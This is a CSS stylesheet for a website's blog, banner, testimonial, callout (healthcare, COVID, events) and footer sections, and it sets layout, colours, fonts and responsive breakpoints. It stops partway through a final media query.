.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .black-bar { margin-bottom: 0.83333rem; padding: 0.27778rem 0; }

header.page-header .black-bar a { color: #fefefe; text-decoration: none; font-weight: 900; }

header.page-header .logo { margin: 0; height: unset; }

header.page-header.is-stuck { -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fefefe; background-color: #B81204; background-image: url("/images/home-banner.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; display: block; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.banner.full-width-banner .row.columns, .banner.full-width-banner #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .banner.full-width-banner .columns.accordion-click { position: relative; z-index: 1; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.banner.full-width-banner .banner-heading { text-transform: uppercase; margin: 0 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/home-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.38889rem; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; overflow: hidden; margin-top: 7.22222rem; }
  .banner.full-width-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 1.11111rem 0; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; font-size: 1.33333rem; max-width: 26.44444rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; font-size: 1.11111rem; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #4a0702; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0D0D0D; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.11111rem 0 0.55556rem; background-color: #fefefe; background-image: none; background-size: cover; background-position: center right; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider .flexslider { max-width: unset; }

.section-testimonials-slider .flexslider .slides > li > * { margin: 0 auto; }

.section-testimonials-slider .flexslider .flex-viewport { overflow: hidden !important; }

.section-testimonials-slider .flex-viewport { max-height: unset !important; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #0a0a0a; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0a0a0a; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.section-testimonials-slider blockquote q { color: #0a0a0a; font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #0a0a0a; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

.section-testimonials-slider .flexslider .flex-viewport ul li { max-height: unset; }

.section-testimonials-slider .slides li img.testimonial-img { -webkit-transform: none !important; transform: none !important; position: unset !important; margin: 0 auto 1.11111rem !important; width: auto; height: 5.55556rem; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 0.55556rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 2.22222rem; }
  .section-testimonials-slider .flex-control-nav { display: none; }
  .section-testimonials-slider .flex-direction-nav a { width: 50px; height: 50px; margin: 0; top: 50%; }
  .section-testimonials-slider .flex-direction-nav a::before { color: #0a0a0a; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { left: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { right: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 2.22222rem; color: #0D0D0D; }

.callout-counter .number-heading { color: #B81211; font-weight: bold; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; }

.callout-counter hr { border-bottom: 0.33333rem solid #CCCCCC; margin: 0.55556rem auto; width: 80%; max-width: 5.83333rem; }

.callout-counter .counter-message { font-size: 0.88889rem; margin-bottom: 1.11111rem; }

.callout-counter .columns:last-of-type .counter-message { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; }
  .callout-counter br { display: inline; }
  .callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 3.33333rem; }
  .callout-counter .number-heading { font-size: 1.33333rem; }
  .callout-counter .counter-message { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 3.33333rem 0; }
  .callout-counter .number { font-size: 4.11111rem; }
  .callout-counter .number-heading { font-size: 1.55556rem; }
  .callout-counter .counter-message { font-size: 1.11111rem; } }

/*======================================= Callout Icons =======================================*/
.callout-icons { position: relative; text-align: center; padding: 0.77778rem 0; }

.callout-icons a { text-decoration: none; }

.callout-icons a .icon-wrapper { width: 8.55556rem; height: 8.55556rem; border: 0.16667rem solid #B81211; border-radius: 50%; margin: 0 auto; background-size: 60%; background-repeat: no-repeat; background-position: center; }

.callout-icons a br { display: none; }

.callout-icons a .heading { font-family: "Open Sans", sans-serif; font-weight: bold; margin: 0.55556rem 0 1.11111rem; }

.callout-icons a:hover .icon-wrapper, .callout-icons a:focus .icon-wrapper { background-color: #B81211; }

.callout-icons a:hover .heading, .callout-icons a:focus .heading { color: #B81211; }

.callout-icons a.button { margin: 1.11111rem 0 0; }

.callout-icons .icon1 a .icon-wrapper { background-image: url("/images/icon1-dark.png"); }

.callout-icons .icon1 a:hover .icon-wrapper, .callout-icons .icon1 a:focus .icon-wrapper { background-image: url("/images/icon1-light.png"); }

.callout-icons .icon2 a .icon-wrapper { background-image: url("/images/icon2-dark.png"); }

.callout-icons .icon2 a:hover .icon-wrapper, .callout-icons .icon2 a:focus .icon-wrapper { background-image: url("/images/icon2-light.png"); }

.callout-icons .icon3 a .icon-wrapper { background-image: url("/images/icon3-dark.png"); }

.callout-icons .icon3 a:hover .icon-wrapper, .callout-icons .icon3 a:focus .icon-wrapper { background-image: url("/images/icon3-light.png"); }

.callout-icons .icon4 a .icon-wrapper { background-image: url("/images/icon4-dark.png"); }

.callout-icons .icon4 a:hover .icon-wrapper, .callout-icons .icon4 a:focus .icon-wrapper { background-image: url("/images/icon4-light.png"); }

.callout-icons .icon5 a .icon-wrapper { background-image: url("/images/icon5-dark.png"); }

.callout-icons .icon5 a:hover .icon-wrapper, .callout-icons .icon5 a:focus .icon-wrapper { background-image: url("/images/icon5-light.png"); }

.callout-icons .icon6 a .icon-wrapper { background-image: url("/images/icon6-dark.png"); }

.callout-icons .icon6 a:hover .icon-wrapper, .callout-icons .icon6 a:focus .icon-wrapper { background-image: url("/images/icon6-light.png"); }

.callout-icons .icon7 a .icon-wrapper { background-image: url("/images/icon7-dark.png"); }

.callout-icons .icon7 a:hover .icon-wrapper, .callout-icons .icon7 a:focus .icon-wrapper { background-image: url("/images/icon7-light.png"); }

.callout-icons .icon8 a .icon-wrapper { background-image: url("/images/icon8-dark.png"); }

.callout-icons .icon8 a:hover .icon-wrapper, .callout-icons .icon8 a:focus .icon-wrapper { background-image: url("/images/icon8-light.png"); }

.callout-icons .icon9 a .icon-wrapper { background-image: url("/images/icon9-dark.png"); }

.callout-icons .icon9 a:hover .icon-wrapper, .callout-icons .icon9 a:focus .icon-wrapper { background-image: url("/images/icon9-light.png"); }

.callout-icons .icon10 a .icon-wrapper { background-image: url("/images/icon10-dark.png"); }

.callout-icons .icon10 a:hover .icon-wrapper, .callout-icons .icon10 a:focus .icon-wrapper { background-image: url("/images/icon10-light.png"); }

.callout-icons .icon11 a .icon-wrapper { background-image: url("/images/icon11-dark.png"); }

.callout-icons .icon11 a:hover .icon-wrapper, .callout-icons .icon11 a:focus .icon-wrapper { background-image: url("/images/icon11-light.png"); }

.callout-icons .icon12 a .icon-wrapper { background-image: url("/images/icon12-dark.png"); }

.callout-icons .icon12 a:hover .icon-wrapper, .callout-icons .icon12 a:focus .icon-wrapper { background-image: url("/images/icon12-light.png"); }

@media print, screen and (min-width: 40em) { .callout-icons { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-icons { padding: 2.22222rem 0; }
  .callout-icons a.button { margin: 1.11111rem 0 0; }
  .callout-icons a br { display: inline; }
  .callout-icons a .heading { font-size: 1.05556rem; margin: 0.83333rem 0 2.77778rem; } }

/*======================================= Callout Featured Blog =======================================*/
.callout-featuredBlog { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-featuredBlog .blog-header { font-family: "Open Sans", sans-serif; text-align: center; margin-bottom: 1.11111rem; font-size: 1.11111rem; }

.callout-featuredBlog .blog-header span { font-family: "Open Sans", sans-serif; font-weight: bold; text-align: center; }

.callout-featuredBlog .blog-message { font-family: "Open Sans", sans-serif; margin-bottom: 1.11111rem; font-size: 1rem; text-align: center; }

@media print, screen and (min-width: 40em) { .callout-featuredBlog { padding: 1.66667rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.22222rem; }
  .callout-featuredBlog .blog-message { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .callout-featuredBlog { padding: 3.33333rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.33333rem; margin-bottom: 1.11111rem; }
  .callout-featuredBlog .blog-message { font-size: 1.22222rem; } }

/*======================================= Callout Bar =======================================*/
.callout-healthCare { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-healthCare img { margin-bottom: 0.55556rem; }

.callout-healthCare a.button { margin-bottom: 0; }

.callout-healthCare .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-healthCare .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-healthCare { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-healthCare { padding: 3.33333rem 0; text-align: left; }
  .callout-healthCare img { margin-bottom: 0; }
  .callout-healthCare .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-healthCare .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-connect { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/connect-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; color: #fefefe; }

.callout-connect .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-connect .message { margin-bottom: 1.11111rem; }

.callout-connect a.button { border: 0.11111rem solid #fefefe; margin-bottom: 0; }

.callout-connect br { display: none; }

@media print, screen and (min-width: 40em) { .callout-connect { padding: 1.11111rem 0; }
  .callout-connect br { display: inline; } }

@media print, screen and (min-width: 64em) { .callout-connect { padding: 3.33333rem 0; }
  .callout-connect .heading { font-size: 2.66667rem; margin-bottom: 1.11111rem; }
  .callout-connect .message { margin-bottom: 1.66667rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-covid { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-covid img { margin-bottom: 0.55556rem; }

.callout-covid a.button { margin-bottom: 0; }

.callout-covid .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-covid .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-covid { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-covid { padding: 3.33333rem 0; text-align: left; }
  .callout-covid img { margin-bottom: 0; }
  .callout-covid .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-covid .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-gallery { position: relative; text-align: center; padding: 1.11111rem 0; }

.callout-gallery p { font-family: "Open Sans", sans-serif; font-weight: bold; }

@media print, screen and (min-width: 40em) { .callout-gallery { padding: 2.22222rem 0; }
  .callout-gallery p { font-size: 1.22222rem; max-width: 44.44444rem; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .callout-gallery { padding: 3.33333rem 0; }
  .callout-gallery p { font-size: 1.33333rem; max-width: 52.5rem; margin: 0 auto; } }

/*======================================= Callout Bar =======================================*/
.callout-event { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-event a.button { margin-bottom: 0; background-color: transparent; }

.callout-event a.button:hover, .callout-event a.button:focus { background-color: #B81204; }

.callout-event .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-event .message { margin-bottom: 1.11111rem; }

.callout-event .date { font-weight: bold; margin-bottom: 0.55556rem; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .callout-event { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-event { padding: 3.33333rem 0; text-align: left; }
  .callout-event .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-event .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; }
  .callout-event .date { margin-bottom: 1.11111rem; font-size: 1.33333rem; } }

.covid-callouts { padding: 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .covid-callouts { padding: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background: black; background: -webkit-gradient(linear, left top, left bottom, from(black), color-stop(120%, #222222)); background: linear-gradient(180deg, black 0%, #222222 120%); text-align: center; }

.footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 1.11111rem; }

.footer-callout .columns.left .footer-nav .heading { color: #fefefe; font-weight: bold; font-size: 1.11111rem; font-family: "Open Sans", sans-serif; }

.footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }

.footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }

.footer-callout .columns.left .footer-nav .social { margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper { background-image: url("/images/stay-informed.png"); background-size: contain; background-repeat: no-repeat; background-position: center; min-height: 19.44444rem; margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message, .footer-callout .columns.right .right-wrapper .right-button { max-width: 15.55556rem; margin: 0 auto; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message { color: #fefefe; }

.footer-callout .columns.right .right-wrapper .heading { padding-top: 3.33333rem; font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1rem; }

.footer-callout .columns.right .right-wrapper .message { font-size: 0.88889rem; padding: 1.11111rem 0 1.66667rem; }

.footer-callout .columns.right .right-wrapper a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .footer-callout .columns.right .right-wrapper .heading { padding-top: 2.22222rem; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0; background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: top; background-repeat: no-repeat; }
  .footer-callout .columns.left .footer-nav { text-align: left; }
  .footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 0; }
  .footer-callout .columns.left .footer-nav .heading { height: 3.66667rem; }
  .footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }
  .footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }
  .footer-callout .columns.right .right-wrapper { text-align: left; margin-top: 0; }
  .footer-callout .columns.right .right-wrapper .heading { font-size: 1.33333rem; }
